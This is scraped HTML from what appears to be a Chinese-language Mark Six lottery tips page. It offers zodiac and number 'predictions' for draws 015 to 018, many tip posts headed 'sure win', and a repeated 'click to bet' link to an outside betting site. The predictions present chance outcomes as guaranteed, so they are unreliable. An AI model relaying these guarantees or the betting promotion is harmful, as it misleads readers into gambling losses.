				<td><a target="_blank" class="noline" href="/list/波肖一波中"><font color="#FF0000"><b>【7777788888888精準(zhǔn)與77778888888888精準(zhǔn)四不像玄機圖】</b></font></a></td>
			</tr></table></div>		<div   id="0z2me4n2"   class="home-open">
			</div>		
				<div   id="0z2me4n2"   class="home-outlink">
					</div>
						<div   id="0z2me4n2"   class="home-photo line-top line-bottom">
			<div   id="0z2me4n2"   class="tit">018期：澳門天天好彩正版掛牌<span><a href="/list/澳門正版掛牌">更多</a></span></div>
			<div   id="0z2me4n2"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/f50e66f9972b8841cc82f347cceb356d.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											018期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												14</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												馬</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												三推六問</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												03,05</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												牛豬鼠蛇羊虎</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="0z2me4n2"   class="btn"><a href="/list/澳門正版掛牌">查看澳門掛牌全篇記錄</a></div>
			<div   id="0z2me4n2"   class="home-link">
			    <ul>
					<li><a href="/list/澳門高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版資料">正版資料</a></li>
					<li><a href="/list/大刀皇料">三十碼中</a></li>
					<li><a href="/list/心水資料">文字資料</a></li>
					<li><a href="/list/高手殺料">高手心水</a></li>
					<li><a href="/list/藍月亮料">藍月亮料</a></li>
					<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
					<li><a href="/list/夢兒數(shù)碼報">數(shù)碼掛牌</a></li>
					<li><a href="/list/東成西就圖">東城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗語">曾道人信</a></li>
					<li><a href="/list/老版跑狗圖">跑狗玄機</a></li>
					<li><a href="/list/賽馬會料">看圖解碼</a></li>
					<li><a href="/list/黃大仙料">新老藏寶</a></li>
					<li><a href="/list/澳門四不像">四不像圖</a></li>
					<li><a href="/list/今日閑情１">今日閑情</a></li>
					<li><a href="/list/新管家婆圖">管家婆圖</a></li>
					<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
					<li><a href="/list/獨家資料">本站推薦</a></li>
					<li><a href="/list/看圖解特碼">看圖解碼</a></li>
				</ul>
		    </div>
		</div>
										<div   id="0z2me4n2"   class="home-ding">
			<div   id="0z2me4n2"   class="tit">
				<span id="0z2me4n2"    class="cur bg-green" data-key="am">澳門精華區(qū)</span>
				<span id="0z2me4n2"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="0z2me4n2"   class="list">
				<div   id="0z2me4n2"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/008期：【沉默年代】絕殺二肖">008期：<span>【沉默年代】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/2856/008期：【聲名鵲起】單雙中特">008期：<span>【聲名鵲起】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2857/008期：【逾期不侯】中特四肖">008期：<span>【逾期不侯】</span>中特四肖 已公開</a></li>
											<li><a href="/info/2858/008期：【最初進化】三肖中特">008期：<span>【最初進化】</span>三肖中特 已公開</a></li>
											<li><a href="/info/2859/008期：【淡然面對】一肖平特">008期：<span>【淡然面對】</span>一肖平特 已公開</a></li>
											<li><a href="/info/2860/008期：【一色到底】雙色波中">008期：<span>【一色到底】</span>雙色波中 已公開</a></li>
											<li><a href="/info/2861/008期：【學(xué)園奶爸】絕殺三肖">008期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/2862/008期：【龍吟九天】三肖中特">008期：<span>【龍吟九天】</span>三肖中特 已公開</a></li>
											<li><a href="/info/2863/008期：【夜跑遇你】精選24碼">008期：<span>【夜跑遇你】</span>精選24碼 已公開</a></li>
											<li><a href="/info/2864/008期：【山河長路】４肖中特">008期：<span>【山河長路】</span>４肖中特 已公開</a></li>
											<li><a href="/info/2865/008期： 【平靜日子】絕殺①尾">008期： <span>【平靜日子】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/2866/008期：【開心市民】金牌四肖">008期：<span>【開心市民】</span>金牌四肖 已公開</a></li>
											<li><a href="/info/2867/008期：【八九野馬】單雙中特">008期：<span>【八九野馬】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2868/008期：【森林小販】一波中特">008期：<span>【森林小販】</span>一波中特 已公開</a></li>
											<li><a href="/info/2869/008期：【夜半飲酒】野獸家畜">008期：<span>【夜半飲酒】</span>野獸家畜 已公開</a></li>
											<li><a href="/info/2870/008期：【二兩清酒】九宮禁２肖">008期：<span>【二兩清酒】</span>九宮禁２肖 已公開</a></li>
											<li><a href="/info/2871/008期：【深海擱淺】穩(wěn)殺兩尾">008期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開</a></li>
											<li><a href="/info/2872/008期：【受益匪淺】無錯絕肖">008期：<span>【受益匪淺】</span>無錯絕肖 已公開</a></li>
											<li><a href="/info/2873/008期：【權(quán)色聲香】絕殺②合">008期：<span>【權(quán)色聲香】</span>絕殺②合 已公開</a></li>
											<li><a href="/info/2874/008期：【狡兔三窟】絕殺半波">008期：<span>【狡兔三窟】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/2875/008期：【人海擁抱】必中波色">008期：<span>【人海擁抱】</span>必中波色 已公開</a></li>
											<li><a href="/info/2876/008期：【山后相逢】絕殺3肖">008期：<span>【山后相逢】</span>絕殺3肖 已公開</a></li>
											<li><a href="/info/2877/008期：【出售糖果】單雙中特">008期：<span>【出售糖果】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2878/008期：【滿眼春光】⑷肖中特">008期：<span>【滿眼春光】</span>⑷肖中特 已公開</a></li>
											<li><a href="/info/2879/008期：【挽一江水】四肖精選">008期：<span>【挽一江水】</span>四肖精選 已公開</a></li>
											<li><a href="/info/2880/008期：【朗日星沉】平特一肖">008期：<span>【朗日星沉】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2881/008期：【深夜食客】平特二尾">008期：<span>【深夜食客】</span>平特二尾 已公開</a></li>
											<li><a href="/info/2882/008期：【樓下等你】絕殺一波 ">008期：<span>【樓下等你】</span>絕殺一波  已公開</a></li>
											<li><a href="/info/2883/008期：【偷換快樂】絕殺一肖">008期：<span>【偷換快樂】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/2884/008期：【三戒大師】九肖中特">008期：<span>【三戒大師】</span>九肖中特 已公開</a></li>
											<li><a href="/info/2885/008期：【九州烽火】一波中特">008期：<span>【九州烽火】</span>一波中特 已公開</a></li>
											<li><a href="/info/2886/008期：【敵國來犯】家禽野獸">008期：<span>【敵國來犯】</span>家禽野獸 已公開</a></li>
											<li><a href="/info/2887/008期：【時差不同】精準(zhǔn)八肖">008期：<span>【時差不同】</span>精準(zhǔn)八肖 已公開</a></li>
											<li><a href="/info/2888/008期：【必有一腿】單雙四肖">008期：<span>【必有一腿】</span>單雙四肖 已公開</a></li>
											<li><a href="/info/2889/008期：【火候剛好】大小中特">008期：<span>【火候剛好】</span>大小中特 已公開</a></li>
											<li><a href="/info/2890/008期：【牛角面包】絕禁一肖">008期：<span>【牛角面包】</span>絕禁一肖 已公開</a></li>
											<li><a href="/info/2891/008期【人生幾度】平特①肖">008期:<span>【人生幾度】</span>平特①肖 已公開</a></li>
											<li><a href="/info/2892/008期【繁星四月】禁絕①肖">008期:<span>【繁星四月】</span>禁絕①肖 已公開</a></li>
											<li><a href="/info/2893/008期：【山野萬里】穩(wěn)猛六肖">008期：<span>【山野萬里】</span>穩(wěn)猛六肖 已公開</a></li>
											<li><a href="/info/2894/008期：【等候日落】五肖五碼">008期：<span>【等候日落】</span>五肖五碼 已公開</a></li>
											<li><a href="/info/2895/008期【袖里藏風(fēng)】平特一肖">008期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2896/008期【三山四水】穩(wěn)殺三肖">008期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開</a></li>
											<li><a href="/info/2897/008期【含笑九泉】決殺㈡合">008期:<span>【含笑九泉】</span>決殺㈡合 已公開</a></li>
											<li><a href="/info/2898/008期【曾經(jīng)的你】金牌禁①肖">008期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開</a></li>
										</ul>
				</div>
				<div   id="0z2me4n2"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/018期：【貼身侍從】必中雙波">018期：<span>【貼身侍從】</span>必中雙波 已公開</a></li>
											<li><a href="/info/2826/018期：【過路友人】一碼中特">018期：<span>【過路友人】</span>一碼中特 已公開</a></li>
											<li><a href="/info/2827/018期：【熬出頭兒】絕殺兩肖">018期：<span>【熬出頭兒】</span>絕殺兩肖 已公開</a></li>
											<li><a href="/info/2828/018期：【匆匆一見】穩(wěn)殺5碼">018期：<span>【匆匆一見】</span>穩(wěn)殺5碼 已公開</a></li>
											<li><a href="/info/2829/018期：【風(fēng)塵滿身】絕殺①尾">018期：<span>【風(fēng)塵滿身】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/2830/018期：【秋冬冗長】禁二合數(shù)">018期：<span>【秋冬冗長】</span>禁二合數(shù) 已公開</a></li>
											<li><a href="/info/2831/018期【三分酒意】絕殺一頭">018期:<span>【三分酒意】</span>絕殺一頭 已公開</a></li>
											<li><a href="/info/2832/018期【最愛自己】必出２４碼">018期:<span>【最愛自己】</span>必出２４碼 已公開</a></li>
											<li><a href="/info/2833/018期：【貓三狗四】絕殺一段">018期：<span>【貓三狗四】</span>絕殺一段 已公開</a></li>
											<li><a href="/info/2834/018期：【白衫學(xué)長】絕殺一肖">018期：<span>【白衫學(xué)長】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/2835/018期【滿目河山】雙波中">018期:<span>【滿目河山】</span>雙波中 已公開</a></li>
											<li><a href="/info/2836/018期：【寥若星辰】特碼３行">018期：<span>【寥若星辰】</span>特碼３行 已公開</a></li>
											<li><a href="/info/2837/018期：【凡間來客】七尾中特">018期：<span>【凡間來客】</span>七尾中特 已公開</a></li>
											<li><a href="/info/2838/018期：【川島出逃】雙波中特">018期：<span>【川島出逃】</span>雙波中特 已公開</a></li>
											<li><a href="/info/2839/018期：【一吻成癮】實力五肖">018期：<span>【一吻成癮】</span>實力五肖 已公開</a></li>
											<li><a href="/info/2840/018期【初心依舊】絕殺四肖">018期:<span>【初心依舊】</span>絕殺四肖 已公開</a></li>
											<li><a href="/info/2841/018期：【真知灼見】7肖中特">018期：<span>【真知灼見】</span>7肖中特 已公開</a></li>
											<li><a href="/info/2842/018期：【四虎歸山】特碼單雙">018期：<span>【四虎歸山】</span>特碼單雙 已公開</a></li>
											<li><a href="/info/2843/018期【夜晚歸客】八肖選">018期:<span>【夜晚歸客】</span>八肖選 已公開</a></li>
											<li><a href="/info/2844/018期【夏日奇遇】穩(wěn)殺二尾">018期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開</a></li>
											<li><a href="/info/2845/018期：【感慨人生】平特一肖">018期：<span>【感慨人生】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2846/018期：【回憶往事】男女中特">018期：<span>【回憶往事】</span>男女中特 已公開</a></li>
											<li><a href="/info/2847/018期：【瘋狂一夜】單雙中特">018期：<span>【瘋狂一夜】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2848/018期：【道士出山】絕殺二肖">018期：<span>【道士出山】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/2849/018期：【相逢一笑】六肖中特">018期：<span>【相逢一笑】</span>六肖中特 已公開</a></li>
											<li><a href="/info/2850/018期：【兩只老虎】絕殺半波">018期：<span>【兩只老虎】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/2851/018期：【無地自容】絕殺三肖">018期：<span>【無地自容】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/2852/018期：【涼亭相遇】六肖中">018期：<span>【涼亭相遇】</span>六肖中 已公開</a></li>
											<li><a href="/info/2853/018期：【我本閑涼】穩(wěn)殺12碼">018期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開</a></li>
											<li><a href="/info/2854/018期：【興趣部落】必中波色">018期：<span>【興趣部落】</span>必中波色 已公開</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="0z2me4n2"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="0z2me4n2"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						018期:澳門天天好彩AA級公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選九肖：<font color=\'#FF0000\'>雞虎馬羊蛇鼠猴牛龍</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選六肖：<font color=\'#FF0000\'>雞虎馬羊蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選四肖：<font color=\'#FF0000\'>雞虎馬羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選三肖：<font color=\'#FF0000\'>雞虎馬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選二肖：<font color=\'#FF0000\'>雞虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選一肖：<font color=\'#FF0000\'>雞</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選尾數(shù)：<font color=\'#FF0000\'>0.9.3.5.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:家禽野獸：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:平特一肖：<font color=\'#FF0000\'>單數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選十碼：<font color=\'#FF0000\'>09.21.16.24.35.25.18.34.29.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選五碼：<font color=\'#FF0000\'>09.21.16.24.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						018期:精選三碼：<font color=\'#FF0000\'>09.21.16</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動進行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						018期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>09</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");






document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="0z2me4n2"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:澳門天天好彩AA級公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選九肖：<font color=\'#FF0000\'>猴兔雞龍牛<span style=\'background-color: #FFFF00\'>狗</span>虎豬馬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選六肖：<font color=\'#FF0000\'>猴兔雞龍牛<span style=\'background-color: #FFFF00\'>狗</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>雙數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選十碼：<font color=\'#FF0000\'>34.46.27.09.26.29.<span style=\'background-color: #FFFF00\'>32</span>.28.19.36</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動進行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");



document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="0z2me4n2"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:澳門天天好彩AA級公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選九肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span>蛇牛馬狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選六肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span>蛇牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選四肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選尾數(shù)：<font color=\'#FF0000\'>7.0.8.<span style=\'background-color: #FFFF00\'>1</span>.5</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>單數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選十碼：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span>.25.29.36.32.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選五碼：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動進行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");












































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'sbx_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門開始-->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="0z2me4n2"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/18/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>【澳門四不像解析】</div>");







document.writeln("		<div   id="0z2me4n2"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>018期今期狗雞猴出特，修齡短景都能幾<span>開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺鼠豬龍（06.18.30.42.07.19.31.43.02.14.26.38）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖狗雞猴虎羊</span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>016期今期免狗馬出特，曲江岸上天街里<span>開鼠06準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊龍牛（11.23.35.47.02.14.26.38.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖免狗馬虎<span style=\"background-color: #FFFF00\">鼠</span></span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>015期今期龍虎豬出特，依舊重重布地金<span>開豬31準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺雞牛猴（09.21.33.45.05.17.29.41.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖龍虎<span style=\"background-color: #FFFF00\">豬</span>兔狗</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+<span style=\"background-color: #FFFF00\">大數(shù)</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金針夜不寐<span>開蛇01準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖鼠<span style=\"background-color: #FFFF00\">蛇</span>牛馬豬</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合單</span>+大數(shù)</span>");
